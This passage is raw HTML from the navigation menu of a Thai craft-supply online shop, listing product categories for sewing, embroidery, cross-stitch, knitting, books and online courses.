		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ScanNcut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item">กรรไกร โรตารี่ คัตเตอร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697165"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" class="elementor-sub-item">3000M ไหมปัก โพลีเอสเตอร์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/bobbin-threads/" class="elementor-sub-item">ด้ายล่าง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/tear-away-cut-away-stabilizers/" class="elementor-sub-item">กระดาษรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/embroidery-foam-3d-water-soluble/" class="elementor-sub-item">ฟิล์มรองปัก โฟมปักนูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/non-woven-fabric-stabilizers/" class="elementor-sub-item">สักหลาดรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34367"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/fabric-embroidery/" class="elementor-sub-item">ผ้าปักอาร์ม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738169"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3/" class="elementor-sub-item">โต๊ะวางจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/ruler-electric-soldering-fabric-tape-silicone-spray/" class="elementor-sub-item">ไม้วัดจุด หัวแร้งบัดกรี เทป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34328"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/" class="elementor-item">วัสดุเสริม งานตัด</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35394"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pu-leather/" class="elementor-sub-item">หนังเทียม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35391"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flex/" class="elementor-sub-item">เฟล็ก Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35392"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flock/" class="elementor-sub-item">Flock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35393"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-foil/" class="elementor-sub-item">Metallic Foil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35396"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-mirror/" class="elementor-sub-item">Metallic Mirror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35395"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pearl-glitter/" class="elementor-sub-item">Pearl Glitter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35397"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/hologram-sprinter/" class="elementor-sub-item">Hologram Sprinter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35398"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/function-reflect/" class="elementor-sub-item">Function Reflect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35399"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/paper-crafts/" class="elementor-sub-item">Paper Crafts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-34339"><a href="https://pinnshop.com/product-category/sewing-pattern/" class="elementor-item">แพทเทิร์นตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738171"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-feminine/" class="elementor-sub-item">แพทเทิร์น เสื้อผ้าผู้หญิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738174"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-masculine/" class="elementor-sub-item">แพทเทิร์น เสื้อผ้าผู้ชาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738172"><a href="https://pinnshop.com/product-category/sewing-pattern/children-pattern/" class="elementor-sub-item">แพทเทิร์นชุดเด็ก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738173"><a href="https://pinnshop.com/product-category/sewing-pattern/bags-pattern/" class="elementor-sub-item">แพทเทิร์นกระเป๋า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738175"><a href="https://pinnshop.com/product-category/sewing-pattern/headwear-pattern/" class="elementor-sub-item">แพทเทิร์นหมวก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34337"><a href="https://pinnshop.com/product-category/all-crafts-kits/quilt-applique-kits/" class="elementor-item">ชุดคิท งานควิลท์ Appliqué</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34336"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/" class="elementor-item">ชุดคิท ฝึกหัดเย็บจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35915"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/cut-sew/" class="elementor-sub-item">Cut &amp; Sew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35916"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/tote-bag/" class="elementor-sub-item">Tote &amp; Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35917"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/small-bags/" class="elementor-sub-item">Small Bags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35918"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinn-cute-keycovers/" class="elementor-sub-item">PINN Cute Keycovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35919"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinns-chic-coin-purse/" class="elementor-sub-item">PINN&#8217;s Chic Coin Purse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35920"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/doll-gangs/" class="elementor-sub-item">Doll Gangs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34334"><a href="https://pinnshop.com/product-category/cross-stitch/" class="elementor-item">งานปักครอสติช</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729964"><a href="https://pinnshop.com/product-category/promotions-batches/cross-stitch-shock-price/" class="elementor-sub-item">ลดพิเศษ 50%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35442"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/impressive-collection/" class="elementor-sub-item">Collection ประทับใจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34427"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" class="elementor-sub-item">ชุดคิท ปักครอสติช</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-culture/" class="elementor-sub-item">ลายสไตล์ไทย Thai Culture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" class="elementor-sub-item">ลายสไตล์จีน Chinese &amp; Oriental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35439"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" class="elementor-sub-item">ฮวงจุ้ย Feng Shui</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35437"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/landscape/" class="elementor-sub-item">ทิวทัศน์ Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35438"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-landscape/" class="elementor-sub-item">วิวถิ่นไทย Thai Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35449"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/flowers-fruits/" class="elementor-sub-item">ดอกไม้และผลไม้ Flowers &amp; Fruits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35444"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-planet/" class="elementor-sub-item">สัตว์โลกน่ารัก Beautiful Planet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35443"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" class="elementor-sub-item">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35441"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-girls-ladies/" class="elementor-sub-item">สาวโสภา Beautiful Girls &amp; Ladies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35440"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/fantacy/" class="elementor-sub-item">แฟนตาซี Fantacy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35452"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/horoscope-zodiac/" class="elementor-sub-item">ราศี ปีเกิด Horoscope &amp; Zodiac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35448"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/festive-seasons/" class="elementor-sub-item">เทศกาลต่างๆ Festive Seasons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35433"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" class="elementor-sub-item">ศาสนาและความเชื่อ Faith &amp; Religions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35434"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" class="elementor-sub-item">พระอริยสงฆ์ Thai Priests</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" class="elementor-sub-item">ราชวงศ์ Thai Royal Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35447"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/congratulations/" class="elementor-sub-item">รับปริญญา Congratulations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35454"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweeties/" class="elementor-sub-item">คู่รักและแต่งงาน Sweeties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item">ตูนน้อยน่ารัก Cute Characters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item">Cross Stitch &amp; Frame Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
